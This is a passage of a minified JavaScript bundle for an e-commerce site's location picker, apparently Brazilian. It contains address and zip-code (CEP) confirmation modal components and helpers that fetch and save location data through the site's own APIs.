je(Na,{addressValues:e,onAddressSelect:d,key:e.id})})),(t=s.length>Number(O),je("div",{className:"AddressConfirmationModal-module__link-address___1DbYi"},t&&je(Oa,{linkText:n.viewAllAddressesText,onClick:T}))))),N(),je("div",{className:"AddressConfirmationModal-module__search-heading-text___1adgp"},w),r&&je("div",{className:["AddressConfirmationModal-module__zone-search-panel___1OdbL"]},g&&je(Ia,{zipCode:c.zipCode,tenant:c.tenant,dropdownLabels:a}),je("div",{className:"AddressConfirmationModal-module__dropdown-container___39v6X"},r.map((function(e,t){var n=t+1===r.length;return je("div",{"data-testid":"divgeo-dropdown",key:t,className:l()(["AddressConfirmationModal-module__selector-column___4mtIT"])},je(xa,{zone:e,onSelect:d,labelText:a[e.type.toLowerCase()],attachDropdownChange:!n}))})))),_?je("div",{className:l()(["AddressConfirmationModal-module__link-section___3pVx9"])},je("div",{className:l()(["AddressConfirmationModal-module__dropdown-label____6xXt"])},x),je("div",{className:"AddressConfirmationModal-module__link-item___9hY2L"},je(Oa,{linkText:k,onClick:u}))):"",je("div",{className:"AddressConfirmationModal-module__button-panel___xqmPL"},je("button",{className:"AddressConfirmationModal-module__save-button___3JmSn",onClick:function(){return i()},"data-testid":"tooltip-change-button",disabled:f},v))))};Ma.propTypes={},Ma.defaultProps={addressList:[],dropdownLabels:{},numberOfItemsToDisplay:"3",isSaveButtonDisabled:!1};var ja,Pa="LocationConfirmationModal-module__heading-icon___1obCT",Aa="LocationConfirmationModal-module__line___1GLsM",Da={"dropdown-container":"ZipCode-module__dropdown-container___3V0Kk","label-text":"ZipCode-module__label-text___1hpjG","dropdown-front":"ZipCode-module__dropdown-front___1sBmR",input:"ZipCode-module__input___1bVzZ",error:"ZipCode-module__error___QXHpo",success:"ZipCode-module__success___2AsWA","dropdown-overlay":"ZipCode-module__dropdown-overlay___jcR6Y","dropdown-input-panel":"ZipCode-module__dropdown-input-panel___38T7L","dropdown-input":"ZipCode-module__dropdown-input___mEvFI","lens-icon":"ZipCode-module__lens-icon___3xQqn","dropdown-options-panel":"ZipCode-module__dropdown-options-panel___3DTC6","dropdown-option":"ZipCode-module__dropdown-option___LYhIp","dropdown-option-span":"ZipCode-module__dropdown-option-span___12Vyj","search-box":"ZipCode-module__search-box___UB0HT","dropdown-label":"ZipCode-module__dropdown-label___3lZxI","footer-link":"ZipCode-module__footer-link___29LD1","selector-column":"ZipCode-module__selector-column___3YV98","selector-title":"ZipCode-module__selector-title___2ioIt","zone-search-panel":"ZipCode-module__zone-search-panel___aAp3T","horizontal-line":"ZipCode-module__horizontal-line___qn2aY","confirmation-container":"ZipCode-module__confirmation-container___2YY-t","text-container":"ZipCode-module__text-container___1BO70","location-text":"ZipCode-module__location-text___1EcIq","error-message":"ZipCode-module__error-message___29ltS"};function Ba(){return(Ba=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}var Ua,Ra=function(e){return Object(o.createElement)("svg",Ba({width:20,height:20,fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),ja||(ja=Object(o.createElement)("path",{d:"M9.058 2.613c.412-.817 1.381-.818 1.793.001l3.837 7.606a.5.5 0 0 1-.893.451L9.96 3.064l-.004-.008-.004.007-6.909 13.7c-.043.086-.044.139-.04.15a.409.409 0 0 0 .144.018h13.618c.096 0 .143-.022.152-.03-.004 0-.006-.053-.049-.139l-1.055-2.091a.501.501 0 0 1 .893-.451l1.055 2.092c.198.394.2.801.003 1.119-.195.318-.56.5-.999.5H3.146c-.44 0-.804-.182-1-.5-.196-.318-.195-.725.004-1.118l6.908-13.7Zm.897 12.208a.625.625 0 1 1 0 1.249.625.625 0 0 1 0-1.25Zm0-7.925a.55.55 0 0 1 .55.55v6a.55.55 0 1 1-1.1 0v-6a.55.55 0 0 1 .55-.55Z",fill:"#BC001C"})))};function Fa(){return(Fa=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}var za,Va=function(e){return Object(o.createElement)("svg",Fa({width:20,height:20,fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),Ua||(Ua=Object(o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.109 4.975a.625.625 0 0 1 0 .884l-9.167 9.166a.625.625 0 0 1-.884 0L2.891 10.86a.625.625 0 0 1 .884-.884L7.5 13.699l8.725-8.724a.625.625 0 0 1 .884 0Z",fill:"#0DA137"})))};function Za(){return(Za=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}var Ha=function(e){return Object(o.createElement)("svg",Za({width:24,height:24,fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),za||(za=Object(o.createElement)("path",{d:"M12 2.4c5.293 0 9.6 4.307 9.6 9.6 0 1.56-.383 3.11-1.108 4.48a.6.6 0 1 1-1.06-.56c.633-1.2.968-2.554.968-3.92 0-4.63-3.768-8.4-8.4-8.4-4.632 0-8.4 3.77-8.4 8.4 0 4.63 3.768 8.4 8.4 8.4a8.395 8.395 0 0 0 3.92-.97.601.601 0 0 1 .56 1.062A9.617 9.617 0 0 1 12 21.6c-5.293 0-9.6-4.307-9.6-9.6 0-5.293 4.307-9.6 9.6-9.6Zm0 7.14a.66.66 0 0 1 .66.66v7.188a.66.66 0 1 1-1.32 0V10.2a.66.66 0 0 1 .66-.66Zm0-3.69a.75.75 0 1 1 .001 1.499A.75.75 0 0 1 12 5.85Z",fill:"#00335D"})))},Ga=function(e){var t=e.zipCode,n=e.tenant,a=e.zones,r=t.zipCodeLabelText,i=t.zipCodeValue,s=t.validateZipCode,c=t.onKeyDown,u=t.zipCodeChangeHandler,d=t.zipCodeSuggestions,p=t.resetSuggestions,_=t.zipCodeSuccess,g=La({value:i,onKeyDown:c,tenantId:n,onChange:u,suggestions:d,resetSuggestions:p,validateValue:s}),v=g.onKeyDown,h=g.onChangeItem,b=g.onSelectedItem,y=Object(o.useRef)(null),w=Ea({zipCode:t,tenant:n,optionsRef:y}).showOptions,C=t.zipCodeErrorMessage?"error":"",x=_?"success":"";return je("div",{className:Da["dropdown-container"],"data-testid":"dropdown-container"},je("div",{className:[Da["dropdown-label"]]},r),je("div",{onKeyPress:v,role:"presentation",className:l()(Da["dropdown-front"],Da["".concat(C)],Da["".concat(x)])},je("input",{value:t.zipCodeValue,list:"suggestions",type:"text",onKeyDown:v,onChange:function(e){h(e.target.value)},className:Da.input,"data-testid":"zip-input",id:"zip-input-id",placeholder:"Informe um CEP"}),t.zipCodeErrorMessage&&je(Ra,{width:"20px"}),_&&je(Va,{width:"20px"})),t.zipCodeSuggestions.length>0&&w&&t.zipCodeSuggestions.length>1&&je("div",{ref:y,className:Da["dropdown-overlay"]},je("div",{className:Da["dropdown-options-panel"]},t.zipCodeSuggestions.map((function(e,t){return je("button",{className:Da["dropdown-option"],key:e,onClick:function(){return b(e)},role:"presentation","data-testid":"suggestion-option-".concat(t)},je("span",{className:Da["dropdown-option-span"]},e))})))),function(){if(f()(a)||!_)return null;var e=function(e){var t=e.flatMap((function(e){return e.options.filter((function(e){return e.selected})).map((function(e){return e.label}))}));return"".concat(t.join(", "))}(a.filter((function(e){return!!m()(e,"options.length")})));return _&&je("div",{className:Da["confirmation-container"]},je(Ha,{width:"24"}),je("div",{className:Da["text-container"]},je("span",null,"Corresponde a:"),je("span",{className:Da["location-text"]},e)))}(),t.zipCodeErrorMessage&&je("span",{className:Da["error-message"]},"Informe um CEP v\xe1lido"))};Ga.propTypes={},Ga.defaultProps={zipCode:{zipCodeValue:"",zipCodeSuggestions:[]},tenant:""};var Wa="ToggleTab-module__tab___1oRbc",Ka="ToggleTab-module__active___3z_L0",qa=function(e){var t=e.activeTab,n=e.setActiveTab,a=e.labelTexts,o=a.zipCodeTabText,r=a.locationTabText;return je("div",{className:"ToggleTab-module__toggle-tabs___eO9jb"},je("button",{className:"".concat(Wa," ").concat(0===t?"".concat(Ka):""),onClick:function(){return n(0)}},o),je("button",{className:"".concat(Wa," ").concat(1===t?"".concat(Ka):""),onClick:function(){return n(1)}},r))};qa.propTypes={},qa.defaultProps={activeTab:0};var Qa=function(e){var t=e.color,n=e.height,a=e.width;return je("svg",{xmlns:"http://www.w3.org/2000/svg",width:a||"20",height:n||"20",viewBox:"0 0 20 20",fill:t||"#333"},je("path",{d:"M4 8C4 4.748 6.747 2 9.998 2C13.251 2 16 4.748 16 8C16 8.18 15.99 8.364 15.971 8.552C15.942 8.825 15.692 9.018 15.422 8.997C15.147 8.969 14.947 8.724 14.976 8.448C14.992 8.296 15 8.146 15 8C15 5.29 12.709 3 9.998 3C7.289 3 5 5.29 5 8C5 10.925 8.216 15.122 9.599 16.791C9.695 16.908 9.831 16.973 9.98 16.973C10.129 16.973 10.266 16.909 10.363 16.793C11.102 15.908 12.499 14.143 13.56 12.255C13.695 12.015 14 11.927 14.241 12.064C14.482 12.199 14.567 12.504 14.432 12.745C13.387 14.604 12.06 16.321 11.13 17.434C10.844 17.776 10.426 17.973 9.981 17.973H9.978C9.533 17.972 9.114 17.773 8.828 17.43C7.025 15.253 4 11.133 4 8Z",fill:t||"#333"}),je("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M10 11C8.346 11 7 9.654 7 8C7 6.346 8.346 5 10 5C11.654 5 13 6.346 13 8C13 9.654 11.654 11 10 11ZM10 10C11.103 10 12 9.103 12 8C12 6.897 11.103 6 10 6C8.897 6 8 6.897 8 8C8 9.103 8.897 10 10 10Z",fill:t||"#333"}))};Qa.propTypes={};var Ya=function(e){var t,n=e.labelTexts,a=e.dropdownLabels,o=e.zones,i=e.onChangeClick,s=e.zipCodeData,c=e.onChangeSelection,u=e.onClickLogin,d=e.onClickGeolocation,p=e.isGeolocationEnabled,_=e.isLoginEnabled,g=e.isZoneSelectionEnabled,v=e.isSaveButtonDisabled,h=e.isNewLocationModalEnabled,b=e.activeTab,y=e.setActiveTab,w=m()(s,"zipCode.hasZipCode",!1),C=n.change,x=n.modalLabelText,k=n.shouldDisplayModalIcon,S=n.modalSubLabelText,O=n.linksHeaderText,T=n.signInText,N=n.allowPermissionText,L=n.geolocationErrorText,E=function(e){if(f()(o))return null;var t=o.filter((function(e){return!!m()(e,"options.length")}));return t.map((function(n,o){var r=o+1===t.length;return je("div",{"data-testid":"divgeo-dropdown",key:o,className:l()(["LocationConfirmationModal-module__selector-column___21QsF"])},je(xa,{zone:n,onSelect:c,labelText:a[n.type.toLowerCase()],attachDropdownChange:!r,isV2:e}))}))};return je("div",{className:l()("LocationConfirmationModal-module__location-confirm-wrapper___35aXW","d-lg-flex")},je("div",{className:"LocationConfirmationModal-module__location-confirm___2rlh9","data-testid":"location-confirm"},je("div",{className:"LocationConfirmationModal-module__heading___3h7YD"},k&&!h&&je("span",{className:Pa},je(va,null)),je("span",{className:"LocationConfirmationModal-module__heading-text___37_Tk"},x)),je("div",{className:"LocationConfirmationModal-module__sub-heading-text___2Vu7K"},S),je("div",{className:"LocationConfirmationModal-module__zone-selection-panel___3jfew"},w&&je(r.a.Fragment,null,h?je(r.a.Fragment,null,je(qa,{activeTab:b,setActiveTab:y,labelTexts:n}),0===b&&je(Ga,{zipCode:s.zipCode,tenant:s.tenant,zones:o})):je(Ia,{zipCode:s.zipCode,tenant:s.tenant})),g&&!h?E():1===b&&je(r.a.Fragment,null,p?je(r.a.Fragment,null,je("div",{className:l()(["LocationConfirmationModal-module__link-section-v2___25cFe"])},je(Qa,{color:"#0072CE",width:"24",height:"24"}),je("div",{onClick:d,className:"LocationConfirmationModal-module__link-text___3vc13"},N)),k&&je("div",{className:"LocationConfirmationModal-module__geolocation-warning___3oc1k"},je("span",{className:Pa},je(va,null)),je("span",{className:"LocationConfirmationModal-module__warning-message___RoeBn"},L))):null,je("div",{className:"LocationConfirmationModal-module__divider-container___9es_3"},je("div",{className:Aa}),je("div",{className:"LocationConfirmationModal-module__circle___3KiZp"}),je("div",{className:Aa})),E(!0))),je("div",{className:"LocationConfirmationModal-module__button-panel___3Dyru"},je("button",{className:"LocationConfirmationModal-module__save-button___Qou-U",onClick:function(){return i()},"data-testid":"tooltip-change-button",disabled:v},C)),!h&&je(r.a.Fragment,null,je("div",{className:"LocationConfirmationModal-module__horizontal-line___1HgWN"}),g&&((t=[{render:function(){return je(Oa,{key:"signInText",linkText:T,onClick:u})},isEnabled:_},{render:function(){return je(Oa,{key:"allowPermissionText",linkText:N,onClick:d})},isEnabled:p}].filter((function(e){return e.isEnabled}))).length?je("div",{className:l()(["LocationConfirmationModal-module__link-section___3hBZG"])},je("div",{className:l()(["LocationConfirmationModal-module__dropdown-label___2tNUD"])},O),t.map((function(e){return e.render()}))):""))))};Ya.propTypes={},Ya.defaultProps={zipCodeData:{},dropdownLabels:{},isZoneSelectionEnabled:!0,zones:[],isSaveButtonDisabled:!1};var Xa,Ja,$a,eo,to,no,ao,oo,ro,io,so,co,lo,uo,po,mo,_o,fo,go,vo=function(e){var t=e.options,n=e.selectedKey;return t.map((function(e){return Re({},e,{selected:e[n],isSelected:e[n]})}))},ho=function(e){var t=e.options,n=e.selectedOption,a=e.identifierKey,o=t.map((function(e){var t=e[a]===n[a];return Re({},e,{selected:t,isSelected:t})})),r=o.find((function(e){return e.isSelected})),i=o.filter((function(e){return!e.isSelected}));return[r].concat(rt(i)).filter((function(e){return!!e}))},bo=function(e,t){localStorage.setItem(e,t)},yo=(Xa=Ze(Fe().mark((function e(t){var n,a,o,r,i,s,c,l,u,d,p,m;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.url,a=t.opts,o=Dn(n),r=Re({},o&&{credentials:"include"}),i=a.readBody,s=void 0===i?function(e){return e.json()}:i,c=tt(a,["readBody"]),(l=Re({},r,{},c,{headers:Re({},c.headers)})).body&&"object"===ze(l.body)&&(l=Re({},l,{body:JSON.stringify(l.body),headers:Re({},l.headers,{"Content-Type":"application/json"})})),e.prev=6,e.next=9,w()(n,l);case 9:if(!(p=e.sent).ok){e.next=16;break}return e.next=13,s(p);case 13:d=e.sent,e.next=22;break;case 16:if(u={statusText:p.statusText,status:p.status},"function"!=typeof p.json){e.next=22;break}return e.next=20,s(p);case 20:m=e.sent,Object.assign(u,{metadata:m});case 22:e.next=27;break;case 24:e.prev=24,e.t0=e.catch(6),u=e.t0;case 27:return e.abrupt("return",{error:u,data:d});case 28:case"end":return e.stop()}}),e,null,[[6,24]])}))),function(e){return Xa.apply(this,arguments)}),wo=function(e){return yo({url:e,opts:Re({},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},{method:"GET"})})},Co=function(e,t){return yo({url:e,opts:Re({},t,{method:"POST"})})},xo=function(){var e=An(Ht),t=ft.get({data:Fn(Qt)},"data","{}"),n=JSON.parse(t),a=ft.get(n,"divgeoFieldOptions2",[]);return e&&a.length?n:null},ko=function(e,t){var n=function(e,t){var n=function(e){var t,n=(Ke(t={},bt,"divgeoFieldOptions3"),Ke(t,"default","divgeoFieldOptions4"),t);return ft.get(n,e,n.default)}(t);return ft.get(e,n,[]).find((function(e){return e.selected}))}(e,t);[{cookieName:Ht,cookieDefaultValue:ft.get(n,"value","")},{cookieName:Gt,cookieDefaultValue:ft.get(n,"label","")}].forEach((function(e){var t,n,a=e.cookieName,o=e.cookieDefaultValue;An(a)||Bn(a,o,(n=(t=window.location.hostname).split(".")).length>2?".".concat(n.slice(1).join(".")):t)}))},So=function(e){Rn(Qt,JSON.stringify(e))},Oo=function(){var e=An(Gt).split("+").join(" ");return decodeURI(e)},To=function(e){var t=e.isCatalystZoneEnabled,n=e.tenantId,a=e.defaultAddress,o={},r=[];if(t){var i,s=[{propName:"stateCode",sourceProp:"state"},{propName:"cityCode",sourceProp:"city"},{propName:"municipalCode",sourceProp:"municipal"},{propName:"postCode",sourceProp:"postcode"}],c=[{propName:"stateCode",sourceProp:"state"},{propName:"municipalCode",sourceProp:"municipal"}],l=(Ke(i={},xt,c),Ke(i,Nt,c),Ke(i,St,[{propName:"stateCode",sourceProp:"state"},{propName:"cityCode",sourceProp:"city"}]),Ke(i,Lt,s),Ke(i,Et,s),Ke(i,"default",[{propName:"stateCode",sourceProp:"state"},{propName:"cityCode",sourceProp:"city"},{propName:"municipalCode",sourceProp:"municipal"}]),i);r=ft.get(l,n,l.default)}else{var u,d=[{propName:"selectedDivgeoFieldOptions2",sourceProp:"state"},{propName:"selectedDivgeoFieldOptions4",sourceProp:"municipal"}],p=(Ke(u={},xt,d),Ke(u,Nt,d),Ke(u,St,[{propName:"selectedDivgeoFieldOptions2",sourceProp:"state"},{propName:"selectedDivgeoFieldOptions3",sourceProp:"city"}]),Ke(u,"default",[{propName:"selectedDivgeoFieldOptions2",sourceProp:"state"},{propName:"selectedDivgeoFieldOptions3",sourceProp:"city"},{propName:"selectedDivgeoFieldOptions4",sourceProp:"municipal"}]),u);r=ft.get(p,n,p.default)}return r.forEach((function(e){var t=e.propName,n=e.sourceProp;o[t]=ft.get(a,n,"")})),o},No=on,Lo=un,Eo=function(e){return"mobile"===e?"mobile":"web"},Io=function(){var e=Ze(Fe().mark((function e(t){var n,a,o;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.atgBaseUrl,e.next=3,wo("".concat(n).concat(ln));case 3:return a=e.sent,o=m()(a,"data.state",{}),e.abrupt("return",o);case 6:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),Mo=(Ja=Ze(Fe().mark((function e(t){var n,a,o;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.atgBaseUrl,rn,e.next=4,wo("".concat(n).concat(No).concat("/get-location-info"));case 4:return a=e.sent,o={divgeoFieldOptions2:m()(a,"data.state.divgeoFieldOptions2",[]),divgeoFieldOptions3:m()(a,"data.state.divgeoFieldOptions3",[]),divgeoFieldOptions4:m()(a,"data.state.divgeoFieldOptions4",[])},e.abrupt("return",Re({},o,{success:!!o.divgeoFieldOptions2.length}));case 7:case"end":return e.stop()}}),e)}))),function(e){return Ja.apply(this,arguments)}),jo=function(e){return{label:e.name,value:e.code,title:e.name,selected:!0}},Po=function(e,t){var n={state:{},errors:{}},a=e.state,o=e.city,r=e.municipal,i=[],s=[],c=[];return a&&(i.push(jo(a)),n.state.divGeoFieldOptions2=i),o&&(s.push(jo(o)),n.state.divGeoFieldOptions3=s),r&&(c.push(jo(r)),n.state.divGeoFieldOptions4=c),t&&(n.errors=t),n},Ao=function(e,t){return{"x-channel-id":e.toUpperCase(),"x-ecomm-name":t}},Do=function(e){var t="";return xn.includes(e)&&(t="?primaryLocation=true"),t},Bo=($a=Ze(Fe().mark((function e(t){var n,a,o,r,i,s,c,l,u;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.tenantId,a=t.deviceType,o=t.catalystBaseUrl,r=Eo(a),i=Ao(r,n),(s=An(zt))&&(i.Authorization=s),dn,c=Do(n),e.next=9,wo("".concat(o).concat(Lo).concat("/get-location-info").concat(c),{headers:i});case 9:return l=e.sent,u={divgeoFieldOptions2:m()(l,"data.states",[]),divgeoFieldOptions3:m()(l,"data.cities",[]),divgeoFieldOptions4:m()(l,"data.municipals",[])},e.abrupt("return",Re({},u,{success:!!u.divgeoFieldOptions2.length}));case 12:case"end":return e.stop()}}),e)}))),function(e){return $a.apply(this,arguments)}),Uo=(eo=Ze(Fe().mark((function e(t,n,a,o,r){var i;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!n){e.next=6;break}return e.next=3,Bo({tenantId:t,deviceType:a,catalystBaseUrl:r});case 3:e.t0=e.sent,e.next=9;break;case 6:return e.next=8,Mo({tenantId:t,atgBaseUrl:o});case 8:e.t0=e.sent;case 9:return i=e.t0,e.abrupt("return",i);case 11:case"end":return e.stop()}}),e)}))),function(e,t,n,a,o){return eo.apply(this,arguments)}),Ro=(to=Ze(Fe().mark((function e(t){var n,a,o,r,i,s,c,l,u,d;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.tenantId,a=t.deviceType,o=t.zipCodeValue,r=t.catalystBaseUrl,i=Eo(a),s=Ao(i,n),"/location-by-postcode",e.next=6,wo("".concat(r).concat(Lo).concat("/location-by-postcode","/").concat(o),{headers:s});case 6:return c=e.sent,l=m()(c,"data",{}),u=m()(c,"error",{}),c=Po(l,u),d={divgeoFieldOptions2:m()(c,"state.divGeoFieldOptions2",[]),divgeoFieldOptions3:m()(c,"state.divGeoFieldOptions3",[]),divgeoFieldOptions4:m()(c,"state.divGeoFieldOptions4",[])},e.abrupt("return",Re({data:c},d,{success:!!d.divgeoFieldOptions2.length}));case 12:case"end":return e.stop()}}),e)}))),function(e){return to.apply(this,arguments)}),Fo=(no=Ze(Fe().mark((function e(t){var n,a,o,r;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.zipCodeValue,a=t.atgBaseUrl,"/getLocationInfoByZipCode",e.next=4,wo("".concat(a).concat(No).concat("/getLocationInfoByZipCode","?zipCode=").concat(n));case 4:return o=e.sent,r={divgeoFieldOptions2:m()(o,"data.state.divGeoFieldOptions2",[]),divgeoFieldOptions3:m()(o,"data.state.divGeoFieldOptions3",[]),divgeoFieldOptions4:m()(o,"data.state.divGeoFieldOptions4",[])},e.abrupt("return",Re({},o,{},r,{success:!!r.divgeoFieldOptions2.length}));case 7:case"end":return e.stop()}}),e)}))),function(e){return no.apply(this,arguments)}),zo=(ao=Ze(Fe().mark((function e(t,n,a,o,r,i){return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!n){e.next=2;break}return e.abrupt("return",Ro({tenantId:t,deviceType:a,zipCodeValue:o,catalystBaseUrl:i}));case 2:return e.abrupt("return",Fo({tenantId:t,zipCodeValue:o,atgBaseUrl:r}));case 3:case"end":return e.stop()}}),e)}))),function(e,t,n,a,o,r){return ao.apply(this,arguments)}),Vo=(oo=Ze(Fe().mark((function e(t){var n,a,o,r,i,s,c,l;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.tenantId,a=t.deviceType,o=t.catalystBaseUrl,r=Eo(a),i=Ao(r,n),(s=An(zt))&&(i.Authorization=s),e.next=7,wo("".concat(o).concat(mn),{headers:i});case 7:return c=e.sent,l=m()(c,"data.addresses",[]),e.abrupt("return",l);case 10:case"end":return e.stop()}}),e)}))),function(e){return oo.apply(this,arguments)}),Zo=(ro=Ze(Fe().mark((function e(t){var n,a,o,r,i;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.atgBaseUrl,e.next=3,Io({atgBaseUrl:n});case 3:return a=e.sent,o=a.sessionConfirmationNumber,e.next=7,Co("".concat(n).concat(cn),{body:{sessionConfirmationNumber:o}});case 7:return r=e.sent,i=m()(r,"data.addresses",[]),e.abrupt("return",i);case 10:case"end":return e.stop()}}),e)}))),function(e){return ro.apply(this,arguments)}),Ho=(io=Ze(Fe().mark((function e(t){var n,a,o,r,i,s;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=t.tenantId,a=t.deviceType,o=t.isCatalystZoneEnabled,r=t.atgBaseUrl,i=t.catalystBaseUrl,!o){e.next=7;break}return e.next=4,Vo({tenantId:n,deviceType:a,catalystBaseUrl:i});case 4:e.t0=e.sent,e.next=10;break;case 7:return e.next=9,Zo({tenantId:n,atgBaseUrl:r});case 9:e.t0=e.sent;case 10:return s=e.t0,e.abrupt("return",s);case 12:case"end":return e.stop()}}),e)}))),function(e){return io.apply(this,arguments)}),Go=(so=Ze(Fe().mark((function e(t){var n,a,o,r,i,s,c;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.tenantId,a=t.deviceType,o=t.term,r=t.catalystBaseUrl,i=Eo(a),s=Ao(i,n),"/postcodes",e.next=6,wo("".concat(r).concat(Lo).concat("/postcodes","?searchTerm=").concat(o),{headers:s});case 6:return c=e.sent,e.abrupt("return",c);case 8:case"end":return e.stop()}}),e)}))),function(e){return so.apply(this,arguments)}),Wo=(co=Ze(Fe().mark((function e(t){var n,a;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.term,a=t.atgBaseUrl,"/getSearchTerm",e.abrupt("return",wo("".concat(a).concat(No).concat("/getSearchTerm","?searchTerm=").concat(n)));case 3:case"end":return e.stop()}}),e)}))),function(e){return co.apply(this,arguments)}),Ko=(lo=Ze(Fe().mark((function e(t,n,a,o,r,i){var s;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!n){e.next=6;break}return e.next=3,Go({tenantId:t,deviceType:a,term:o,catalystBaseUrl:i});case 3:e.t0=e.sent,e.next=9;break;case 6:return e.next=8,Wo({tenantId:t,term:o,atgBaseUrl:r});case 8:e.t0=e.sent;case 9:return s=e.t0,e.abrupt("return",s);case 11:case"end":return e.stop()}}),e)}))),function(e,t,n,a,o,r){return lo.apply(this,arguments)}),qo=(uo=Ze(Fe().mark((function e(t){var n,a;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.zoneQueryString,a=t.atgBaseUrl,"/get-selected-location-info",e.t0=m.a,e.next=5,wo("".concat(a).concat(No).concat("/get-selected-location-info","?").concat(n));case 5:return e.t1=e.sent,e.t2=[],e.abrupt("return",(0,e.t0)(e.t1,"data",e.t2));case 8:case"end":return e.stop()}}),e)}))),function(e){return uo.apply(this,arguments)}),Qo=function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=arguments.length>1?arguments[1]:void 0;t&&(e=t.map((function(e){var t=e.code;return{label:e.name,value:"".concat(t),selected:!1}})));var a={state:{}};return n.includes(Ut)&&n.includes(Rt)?a.state.divgeoFieldOptions4=e:a.state.divgeoFieldOptions3=e,a},Yo=function(e,t){var n="";return xn.includes(e)&&t.includes("state")&&t.includes("city")&&(n="&primaryLocation=true"),n},Xo=(po=Ze(Fe().mark((function e(t){var n,a,o,r,i,s,c,l;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.tenantId,a=t.deviceType,o=t.zoneQueryString,r=t.catalystBaseUrl,i=Eo(a),s=Ao(i,n),"/get-selected-locations",c=Yo(n,o),e.t0=m.a,e.next=8,wo("".concat(r).concat(Lo).concat("/get-selected-locations","?").concat(o).concat(c),{headers:s});case 8:return e.t1=e.sent,e.t2=[],l=(0,e.t0)(e.t1,"data",e.t2),l=Qo(l,o),e.abrupt("return",l);case 13:case"end":return e.stop()}}),e)}))),function(e){return po.apply(this,arguments)}),Jo=(mo=Ze(Fe().mark((function e(t){var n,a,o,r,i,s;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=t.isCatalystZoneEnabled,a=t.tenantId,o=t.deviceType,r=t.zoneQueryString,i=t.atgBaseUrl,s=t.catalystBaseUrl,!n){e.next=3;break}return e.abrupt("return",Xo({tenantId:a,deviceType:o,zoneQueryString:r,catalystBaseUrl:s}));case 3:return e.abrupt("return",qo({tenantId:a,zoneQueryString:r,atgBaseUrl:i}));case 4:case"end":return e.stop()}}),e)}))),function(e){return mo.apply(this,arguments)}),$o=function(e){return e.find((function(e){return e.isSelected}))||e[0]},er=(_o=Ze(Fe().mark((function e(t){var n,a,o,r,i,s,c,l,u;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=t.draftZones,a=t.zoneSelectionUtils,o=t.defaultAddress,r=t.atgBaseUrl,i=t.tenantId,s={},!o){e.next=13;break}return e.next=5,Io({atgBaseUrl:r});case 5:return c=e.sent,l=m()(c,"sessionConfirmationNumber"),u={sessionConfirmationNumber:l,addressId:m()(o,"addressId"),isDefaultAddress:!0},e.next=10,Co("".concat(r).concat("/rest/model/atg/userprofiling/ProfileActor/set-preferred-address"),{body:u});case 10:s=To({tenantId:i,defaultAddress:o}),e.next=14;break;case 13:n.forEach((function(e){var t=e.type.toLowerCase(),n=m()($o(e.options),"value"),o=m()(a,"typeOfZones.".concat(t,".payload"));s[o]=n}));case 14:return sn,e.abrupt("return",Co("".concat(r).concat(No).concat("/save-location-info"),{body:s}));case 16:case"end":return e.stop()}}),e)}))),function(e){return _o.apply(this,arguments)}),tr=function(e){var t=e.payloadWithoutCep,n=e.tenantId,a=e.zipCode,o=t;return Zn(a,n)&&(o.postCode=a),o},nr=(fo=Ze(Fe().mark((function e(t){var n,a,o,r,i,s,c,l,u,d,p,_;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=t.draftZones,a=t.zoneSelectionUtils,o=t.deviceType,r=t.tenantId,i=t.defaultAddress,s=t.catalystBaseUrl,c=t.zipCodeValue,l=Eo(o),u=Ao(l,r),d=An(zt),p={},d&&(u.Authorization=d),!i){e.next=13;break}return _={addressId:i.addressId},e.next=10,Co("".concat(s).concat("/s/account/v3/users/preferredaddress"),{headers:u,body:_});case 10:p=To({isCatalystZoneEnabled:!0,tenantId:r,defaultAddress:i}),e.next=15;break;case 13:n.forEach((function(e){var t=e.type.toLowerCase(),n=m()($o(e.options),"value"),o=m()(a,"typeOfZones.".concat(t,".codeType"));p[o]=n})),p=tr({payloadWithoutCep:p,tenantId:r,zipCode:c});case 15:return pn,e.abrupt("return",Co("".concat(s).concat(Lo).concat("/save-location-info"),{headers:u,body:p}));case 17:case"end":return e.stop()}}),e)}))),function(e){return 